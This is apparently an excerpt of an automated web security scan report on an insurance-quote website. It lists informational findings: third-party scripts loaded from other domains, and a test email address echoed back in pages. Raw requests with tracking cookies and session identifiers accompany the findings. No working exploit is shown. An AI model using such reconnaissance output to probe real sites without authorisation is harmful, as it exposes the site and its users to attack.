HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT"> </script>...[SNIP]... <script language="javascript" src="http://www.bkrtx.com/js/bk-static.js"> </script>...[SNIP]... <script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js"> ...[SNIP]... <script type="text/javascript" src="//secure.quantserve.com/quant.js"> </script>...[SNIP]... <script type="text/javascript" src="//hits.convergetrack.com/Includes/CT.js"> </script>...[SNIP]...
2.2. http://www.accuquotelife.com/apply.cfm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The response dynamically includes the following scripts from other domains:http://hits.convergetrack.com/Includes/CT.js http://www.bkrtx.com/js/bk-static.js http://www.googleadservices.com/pagead/conversion.js https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT
Request
POST /apply.cfm HTTP/1.1.com/quote_results.cfm.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&...[SNIP]...
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT"> </script>...[SNIP]... <script type="text/javascript" src="//hits.convergetrack.com/Includes/CT.js"> </script>...[SNIP]... <script language="javascript" src="http://www.bkrtx.com/js/bk-static.js"> </script>...[SNIP]... <script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js"> ...[SNIP]...
2.3. http://www.accuquotelife.com/index11b.cfm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/index11b.cfm
Issue detail
The response dynamically includes the following scripts from other domains:http://hits.convergetrack.com/Includes/CT.js http://secure.quantserve.com/quant.js http://www.bkrtx.com/js/bk-static.js http://www.googleadservices.com/pagead/conversion.js https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT
Request
GET /index11b.cfm HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678243|session#1313678182912-659761#1313680043|PC#1313678182912-659761.19#1314887785
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/19...[SNIP]... <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT"> </script>...[SNIP]... <script language="javascript" src="http://www.bkrtx.com/js/bk-static.js"> </script>...[SNIP]... <script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js"> ...[SNIP]... <script type="text/javascript" src="//secure.quantserve.com/quant.js"> </script>...[SNIP]... <script type="text/javascript" src="//hits.convergetrack.com/Includes/CT.js"> </script>...[SNIP]...
2.4. http://www.accuquotelife.com/quote_results.cfm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/quote_results.cfm
Issue detail
The response dynamically includes the following scripts from other domains:http://hits.convergetrack.com/Includes/CT.js http://secure.quantserve.com/quant.js http://www.bkrtx.com/js/bk-static.js https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT https://secure.aperture.displaymarketplace.com/displayscript.js?liveconclientID=3921305974817&PageID=2 https://www.googleadservices.com/pagead/conversion.js
Request
POST /quote_results.cfm HTTP/1.1.com/index11b.cfm.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678249|session#1313678182912-659761#1313680049|PC#1313678182912-659761.19#1314887789; s_cc=true; L1247=1.1313764594323; __qca=P0-1874889852-1313678195779; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; CT_Type=1; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_sq=accuquotelifeproduction%3D%2526pid%253DHome%252520Page%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/index11-images/display-quotes-btn.png%2526ot%253DIMAGE&TobaccoUseTypeID=10&Catagory=7&BirthMonth=1&BirthDay=01&BirthYear=1970&FaceAmountID=19&Health=477&FirstName=xss&LastName=cdd&DayTimePhone1=212&DayTimePhone2=555&DayTimePhone3=1212&Emai...[SNIP]...
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=i3vAY8jiapbPmz0mPW7I1QqnSgIjFCJPL6yiqnsOOaCEJQZeLeYdfDAv7yT"> </script>...[SNIP]... <script language="javascript" src="http://www.bkrtx.com/js/bk-static.js"> </script>...[SNIP]... <script type="text/javascript" src="//secure.quantserve.com/quant.js"> </script>...[SNIP]... <script type="text/javascript" src="//hits.convergetrack.com/Includes/CT.js"> </script>...[SNIP]... <script type="text/javascript" src="//hits.convergetrack.com/Includes/CT.js"> </script>...[SNIP]... <script language="JavaScript" src="https://secure.aperture.displaymarketplace.com/displayscript.js?liveconclientID=3921305974817&PageID=2"> </script>...[SNIP]... <script type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js"> ...[SNIP]...
3. Email addresses disclosed
previous
There are 3 instances of this issue:
Issue background
The presence of email addresses within application responses does not necessarily constitute a security vulnerability. Email addresses may appear intentionally within contact information, and many applications (such as web mail) include arbitrary third-party email addresses within their core content.
Issue remediation
You should review the email addresses being disclosed by the application, and consider removing any that are unnecessary, or replacing personal addresses with anonymous mailbox addresses (such as helpdesk@example.com).
3.1. http://www.accuquotelife.com/apply.cfm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The following email address was disclosed in the response:
Request
POST /apply.cfm HTTP/1.1.com/quote_results.cfm.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&...[SNIP]...
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... xss@accuquote.com " />...[SNIP]...
3.2. http://www.accuquotelife.com/jscript/control.2/s_code.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/jscript/control.2/s_code.js
Issue detail
The following email address was disclosed in the response:
Request
GET /jscript/control.2/s_code.js HTTP/1.1.com/index11b.cfm;q=0.3#1313678243|session#1313678182912-659761#1313680043|PC#1313678182912-659761.19#1314887785; CFID=180581568; CFTOKEN=69801649; REFDIR=
Response
HTTP/1.1 200 OK.com/jscript/control.2/s_code.js...[SNIP]... =s.mr($1,(vt#Rt`avt)`n+"^4)),0,id,ta);qs`i;`Xm('t')`5s.p_r)s.p_r(`U`b`i}^G(qs);^b`t(@v;`p@v`M^2,`H$I1',vb`G''`5#F)`I^z$z=`I^zeo=`I^z`W`q=`I^z`W^c`i`5!id@Ss.tc @1tc=1;s.flush`T()}`2#4`9tl`0o,t,n,vo`1;@";s.t(@v}`5pg){`I^zco`0o){`L^t\"_\",1,#U`2$7o)`9wd^zgs`0u$S`L^t#71,#U`2s.t()`9wd^zdc`0u$S`L^t#7#U`2s.t()}}@A=(`I`P`g`8`4$5s@p0`Ud=^9;s...[SNIP]...
3.3. http://www.accuquotelife.com/quote_results.cfm
previous
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/quote_results.cfm
Issue detail
The following email address was disclosed in the response:
Request
POST /quote_results.cfm HTTP/1.1.com/index11b.cfm.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3#1313678249|session#1313678182912-659761#1313680049|PC#1313678182912-659761.19#1314887789; s_cc=true; L1247=1.1313764594323; __qca=P0-1874889852-1313678195779; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; CT_Type=1; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; s_sq=accuquotelifeproduction%3D%2526pid%253DHome%252520Page%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/index11-images/display-quotes-btn.png%2526ot%253DIMAGE&TobaccoUseTypeID=10&Catagory=7&BirthMonth=1&BirthDay=01&BirthYear=1970&FaceAmountID=19&Health=477&FirstName=xss&LastName=cdd&DayTimePhone1=212&DayTimePhone2=555&DayTimePhone3=1212&Emai...[SNIP]...
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]... xss@accuquote.com " />...[SNIP]...
Report generated by XSS.CX at Thu Aug 18 08:43:16 GMT-06:00 2011.